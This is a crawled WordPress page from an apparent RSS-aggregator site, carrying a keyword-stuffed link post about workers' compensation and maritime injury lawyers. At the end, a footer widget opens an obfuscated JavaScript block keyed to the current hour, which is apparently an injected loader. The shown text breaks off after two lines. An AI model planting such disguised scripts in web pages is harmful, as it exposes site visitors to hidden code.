

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/
body_size: 9263
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://billionrss.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Workers Compensation Can be a Difficult Process, but You Don&#039;t Have to do it Alone - Billion RSS</title>
	<link rel="canonical" href="https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Workers Compensation Can be a Difficult Process, but You Don&#039;t Have to do it Alone - Billion RSS" />
	<meta property="og:description" content="Workers Compensation Can be a Difficult Process, but You Don&#8217;t Have to do it Alone Get more info here. Read more. Keywords: Jones act lawyer, Jones act law, Maritime claims, Federal workmans comp lawyers, Federal workers compensation attorney, Defense base act attorney. Graphics: Share This Infographic" />
	<meta property="og:url" content="https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/" />
	<meta property="og:site_name" content="Billion RSS" />
	<meta property="article:published_time" content="2013-07-15T11:57:55+00:00" />
	<meta property="article:modified_time" content="2013-09-15T02:20:52+00:00" />
	<meta property="og:image" content="https://s3.amazonaws.com/systemimage/51437309_Subscription_S.jpg" />
	<meta name="author" content="RSS Feed Aggregator" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="RSS Feed Aggregator" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/#article","isPartOf":{"@id":"https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/"},"author":{"name":"RSS Feed Aggregator","@id":"https://billionrss.com/#/schema/person/0784a01365db9c6feb36f806fdfe7ad5"},"headline":"Workers Compensation Can be a Difficult Process, but You Don&#8217;t Have to do it Alone","datePublished":"2013-07-15T11:57:55+00:00","dateModified":"2013-09-15T02:20:52+00:00","mainEntityOfPage":{"@id":"https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/"},"wordCount":95,"image":{"@id":"https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/51437309_Subscription_S.jpg","articleSection":["Legal"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/","url":"https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/","name":"Workers Compensation Can be a Difficult Process, but You Don't Have to do it Alone - Billion RSS","isPartOf":{"@id":"https://billionrss.com/#website"},"primaryImageOfPage":{"@id":"https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/#primaryimage"},"image":{"@id":"https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/#primaryimage"},"thumbnailUrl":"https://s3.amazonaws.com/systemimage/51437309_Subscription_S.jpg","datePublished":"2013-07-15T11:57:55+00:00","dateModified":"2013-09-15T02:20:52+00:00","author":{"@id":"https://billionrss.com/#/schema/person/0784a01365db9c6feb36f806fdfe7ad5"},"breadcrumb":{"@id":"https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/#primaryimage","url":"https://s3.amazonaws.com/systemimage/51437309_Subscription_S.jpg","contentUrl":"https://s3.amazonaws.com/systemimage/51437309_Subscription_S.jpg"},{"@type":"BreadcrumbList","@id":"https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://billionrss.com/"},{"@type":"ListItem","position":2,"name":"Workers Compensation Can be a Difficult Process, but You Don&#8217;t Have to do it Alone"}]},{"@type":"WebSite","@id":"https://billionrss.com/#website","url":"https://billionrss.com/","name":"Billion RSS","description":"Billion RSS","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://billionrss.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://billionrss.com/#/schema/person/0784a01365db9c6feb36f806fdfe7ad5","name":"RSS Feed Aggregator","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://billionrss.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=identicon&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=identicon&r=g","caption":"RSS Feed Aggregator"},"url":"https://billionrss.com/author/rss-feed-aggregator/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Billion RSS &raquo; Feed" href="https://billionrss.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Billion RSS &raquo; Comments Feed" href="https://billionrss.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://billionrss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbillionrss.com%2Fworkers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://billionrss.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbillionrss.com%2Fworkers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--linework: #20a;--wp--preset--color--contrast: #fffcf7;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='linework-fonts-css' href='https://fonts.googleapis.com/css?family=Assistant:200,300,600' media='all' />
<link rel='stylesheet' id='linework-style-css' href='https://billionrss.com/wp-content/themes/linework/style.css?ver=6.9' media='all' />
<script src="https://billionrss.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://billionrss.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://billionrss.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://billionrss.com/wp-json/wp/v2/posts/301" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://billionrss.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://billionrss.com/?p=301' />
<style type="text/css" id="linework-colors"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-301 single-format-standard wp-embed-responsive wp-theme-linework">
<canvas id="linework" role="img" aria-label="Linework dynamic background graphic"></canvas>
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
										<p class="site-title"><a href="https://billionrss.com/" rel="home">Billion RSS</a></p>
							<p class="site-description">Billion RSS</p>
			
		</div><!-- .site-branding -->

		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Main">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Menu</button>
			<div class="menu"></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-301" class="post-301 post type-post status-publish format-standard hentry category-legal">
	<header class="entry-header">
		<h1 class="entry-title">Workers Compensation Can be a Difficult Process, but You Don&#8217;t Have to do it Alone</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><span id="more-301"></span><!--noteaser--></p>
<div style="float: left; padding-right: 10px;"><img decoding="async" src="https://s3.amazonaws.com/systemimage/41951458_Subscription_S.jpg" alt="Federal workers compensation attorneys" align="left" width="300" /></div>
<p><a href="http://twitter.com/ResourceLegal/status/375998446752116737">Workers Compensation Can be a Difficult Process, but You Don&#8217;t Have to do it Alone</a></p>
<p><p><a href="http://www.youtube.com/watch?v=I0ueXyzrNM8" Title="Federal workmans comp lawyers, Maritime lawyer">Get more info here.</a></p>
<p><a href="http://www.youtube.com/watch?v=VKO2OnaX0mY" Title="Dba lawyers, Longshore and harbor workers compensation">Read more.</a></p>
</p>
<p><h2>Keywords:</h2>
<p> Jones act lawyer, Jones act law, Maritime claims, Federal workmans comp lawyers, Federal workers compensation attorney, Defense base act attorney.</p>
<p style="float:left; width:100%;">
<h3>Graphics:</h3>
<p><img decoding="async" src="https://www.injuredoverseas.com/blog/wp-content/uploads/2013/08/Injured-Overseas_LHWCA.jpg" /><br />
				</p>
<h4>Share This Infographic</h4>
<p><textarea rows="4" cols="70"><img decoding="async" src="https://www.injuredoverseas.com/blog/wp-content/uploads/2013/08/Injured-Overseas_LHWCA.jpg"></textarea>
				</p></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="byline"> <span class="author vcard"><a class="url fn n" href="https://billionrss.com/author/rss-feed-aggregator/">RSS Feed Aggregator</a></span>, </span><span class="posted-on"><a href="https://billionrss.com/workers-compensation-can-be-a-difficult-process-but-you-dont-have-to-do-it-alone/" rel="bookmark"><span class="screen-reader-text">Posted on: </span><time class="entry-date published" datetime="2013-07-15T11:57:55+00:00">July 15, 2013</time><span class="screen-reader-text">Updated on: </span><time class="updated" datetime="2013-09-15T02:20:52+00:00">September 15, 2013</time></a></span><p><span class="cat-links">Posted in <a href="https://billionrss.com/category/legal/" rel="category tag">Legal</a>. </span>		</div><!-- .entry-meta -->
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://billionrss.com/what-to-know-about-safe-water-construction/" rel="prev">What to Know About Safe Water Construction</a></div><div class="nav-next"><a href="https://billionrss.com/thinking-of-renting-a-trailer/" rel="next">Thinking of Renting A Trailer?</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<aside id="secondary" class="widget-area" role="complementary">
			<section id="text-3" class="widget widget_text"><h2 class="widget-title">Welcome</h2>			<div class="textwidget">Billion RSS has so many RSS feeds you can never read them all! We have many categories to follow the latest articles for all your interests.</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://billionrss.com/simple-ways-to-transform-your-wellness-pure-wellness-daily/">Simple Ways to Transform Your Wellness &#8211; Pure Wellness Daily</a>
									</li>
											<li>
					<a href="https://billionrss.com/what-is-a-career-assessment-and-why-does-it-matter-reference-video-net/">What is a Career Assessment and Why Does It Matter? &#8211; Reference Video.net</a>
									</li>
											<li>
					<a href="https://billionrss.com/how-lawyers-stay-informed-on-changes-in-the-law-law-for-people-daily/">How Lawyers Stay Informed On Changes In The Law &#8211; Law for People Daily</a>
									</li>
											<li>
					<a href="https://billionrss.com/how-to-get-started-with-the-home-remodeling-process-cyprus-home-stager/">How to Get Started With the Home Remodeling Process &#8211; Cyprus Home Stager</a>
									</li>
											<li>
					<a href="https://billionrss.com/home-additions-cost-how-to-budget-for-your-renovation/">Home Additions Cost  How to Budget for Your Renovation</a>
									</li>
					</ul>

		</nav></section><section id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://billionrss.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://billionrss.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://billionrss.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td><a href="https://billionrss.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td>14</td><td><a href="https://billionrss.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td><a href="https://billionrss.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://billionrss.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://billionrss.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
